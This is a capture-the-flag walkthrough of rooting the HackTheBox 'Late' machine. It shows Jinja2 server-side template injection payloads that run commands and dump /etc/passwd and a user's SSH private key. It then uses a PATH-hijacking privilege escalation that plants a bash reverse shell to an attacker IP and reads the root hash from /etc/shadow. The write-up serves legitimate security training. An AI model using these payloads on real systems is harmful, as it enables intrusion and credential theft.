Late HackTheBox WalkThrough


This is Late HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Late HackTheBox machine. Before starting let us know something about this machine. It is Linux OS box with IP address 10.10.11.156 and difficulty easy assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Late box by pinging its IP 10.10.11.156. If all goes correct, then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometime it helps in vulnerability assessment also. I have used $ nmap [a popular port scanner] for this task and the result is given below: –
Scanning
$ sudo nmap -p- --min-rate=5000 -oN Alltcp-port.nmap 10.10.11.156

$ sudo nmap -p22,80 -sC -sV -oN ScriptScan.nmap 10.10.11.156

Full port scan with $ nmap revealed only 2 ports as open. OpenSSH 7.6p1 is running over port 22, using this port we will access the Late machine once we will get SSH credential of any user. For now, we don’t have any SSH credential so we will come to it after finding some credential. Nginx 1.14.0 web server is running over port 80. A quick search for public vulnerabilities and exploits in Nginx 1.14.0 does not find any, which means this server is completely patched. We require to find some other techniques or attack vector to get into this box.
On-going to URLs http://10.10.11.156/ found a vhost late.htb. So, before going further let us add late.htb to our hosts file. If virtual host routing will be enabled, we will get some other website to enumerate on. hosts file is present in the directory /etc/.

Hosts File After Modification 1
$ cat /etc/hosts

http://late.htb also has the same web page as we have on http://10.10.11.156/. After checking the source code at view-source:http://10.10.11.156/ found a new virtual host images.late.htb.

Also, let us add images.late.htb to out hosts file in case we would get something new to enumerate and play with it.
Hosts File After Modification 2

Ongoing to http://images.late.htb/ found a page that extract text from image file. Basically, this page contains an application which functions as OCR (Optical Character Reader) that read image file and extract text from it. According to its banner, Convert image to Text with Flask it appears that the framework which is handling the file upload functionality is made using python flask. Don’t know exactly what is running in backend, just guessing. Uploaded some images containing text to check the functionality and found that the application works as perfect OCR as it extracts text from image.

Performed directory bruteforcing, vhost bruteforcing and did some fuzzing for parameters but did not find any hint to go forward. I thought if I would get some way to inject data in URL or image file then I would test for SSTI (Server-Side Template Injection) vulnerability but got failed, as there were no parameter and even my payload didn’t reflect anywhere in the application.
One hint I got from the name of the box is late which is the suffix of template i.e., temp + late = template, which hinted me that there is definitely some SSTI present in the box, but I am unable to figure it out.
Checking & Confirming SSTI
After spending sometimes on the site, I randomly took a screenshot of some SSTI payload and uploaded it on the site to scan the image and got some of my SSTI payload got executed as shown in the screenshot given below. You can get list of SSTI payload from hacktricks.
{{7*7}}${7*7}<%= 7*7 %>${{7*7}}#{7*7}
Result:

Confirming RCE
Now, since we have confirmed Server-Side Template Injection, our next step should be to identify the template engine being used then we will further look for the specific payload using which we can perform remote code execution. Since the application is using flask framework [as hinted in banner] therefore I tried some payload of Jinja2 template engine. Because Jinja2 is used as template engine in flask framework. You can get different SSTI payload of various template engine from this page.
After several hit and trial, I got below two payloads worked for me and using them I could easily perform RCE on late machine.
{{ cycler.__init__.__globals__.os.popen('id').read() }}{{ namespace.__init__.__globals__.os.popen('id').read() }}
Result:

Here is the payload to dump the passwd file of late machine.
{{ cycler.__init__.__globals__.os.popen('cat /etc/passwd').read() }}

From above passwd file we can confirm there are only two users who have bash shell. One is root and other is svc_acc. Since we don’t have access to the files of user root therefore, I tried to dump the SSH private key of user svc_acc and luckily got the private key as shown below.
{{ cycler.__init__.__globals__.os.popen('cat /home/svc_acc/.ssh/id_rsa').read() }}

After removing the paragraph tag from above file our SSH key will became

Save above key in a separate file named svc_ssh_key and then login to svc_acc account using this private key.
Getting User Shell
$ nano svc_ssh_key
$ chmod 600 svc_ssh_key
$ ssh -i svc_ssh_key [email protected]

We have successfully got user shell as svc_acc. Let us capture user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a Privilege Escalation Vector using which we can perform privilege escalation. We can find PrivEsc vector either manually or using some post exploitation enumeration scripts like LinPEAS, LinEnum.sh and there are a lot more. This time I will go with LinPEAS viz. script enumeration technique.
Finding PrivEsc Vector
LinPEAS found that user svc_acc can write in /usr/local/sbin directory. There is also a file ssh-alert.sh inside this directory.

On checking the file permission found that user svc_acc can edit this file. But when I tried to edit it, it gave me permission denied error. One thing is clear from it is that root user is controlling this file.

Then I ran pspy [a process monitoring tool] to monitor the running processes and it found whenever user svc_acc open SSH connection or login using SSH then ssh-alert.sh file is executed. And also, this file is executed by root [check UID=0] user. If we can anyhow edit this file and put our reverse shell code into it, then we will get root shell when this file is executed by root. Since user svc_acc can’t edit this file so we have to check for some other method to get root.

On checking the content of ssh-alert.sh file found that $ date and $ uname commands are not used with their absolute path (full path). If any command is not used with its absolute path in any bash script, then it creates PATH hijacking vulnerability which often leads to privilege escalation. Check HTB boxes with same PrivEsc vector here and here.
How PATH Hijacking vulnerability works ?
Whenever we run a bash script, during its execution when interpreter finds an OS command in the script, it searches the command binary in various directories which are present in the PATH variable. If the absolute path of the OS command is not specified in the script, interpreter begins its search from the current directory, then move to other directories which is stored in PATH variable. Whenever it will get any binary or file with the same name as the OS command [which is present in the script] in the current directory then it will execute that file instead of genuine command which is present in other directory. When the binary/file doesn’t present in the current directory then interpreter will search the file/binary in other directories which are stored in PATH variable.
For example, when ssh-alert.sh file is executed, interpreter search for $ date and $ uname binary. Since /usr/local/sbin [where ssh-alert.sh file is present] path is stored in the PATH variable [See below screenshot] therefore it [interpreter] will begin its search from current directory. If we create a file named date or uname with our reverse shell code in it and make them executable, then they will be treated as valid file and will be executed instead of real $ uname and $ date command.
Since ssh-alert.sh file is executed by root user therefore the shell which we will get upon the execution of date or uname file is root shell.
$ cat /usr/local/sbin/ssh-alert.sh

$ echo $PATH

When I tried to escalate the privilege by the same method, I could easily get root shell. So here we have confirmed our potential PrivEsc vector is Privilege Escalation via PATH Hijacking.
Getting Root Shell
To get root shell follow the below steps:
$ cd /usr/local/sbin/
$ echo 'bash -i >& /dev/tcp/10.10.16.40/9001 0>&1' >uname
$ chmod +x uname
$ exit
$ ssh -i svc_ssh_key [email protected]

We have successfully got root shell. Let us capture root flag.
Capture Root Flag
# cat /root/root.txt

Dumping Root Hash
# cat /etc/shadow | grep root

This was how I rooted to Late HackTheBox machine. Learnt a lot during this walkthrough. Hope you have also learnt some new things. Thanks for reading this writeup. Share your experience in the comment section. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out my latest articles at https://ethicalhacs.com/.


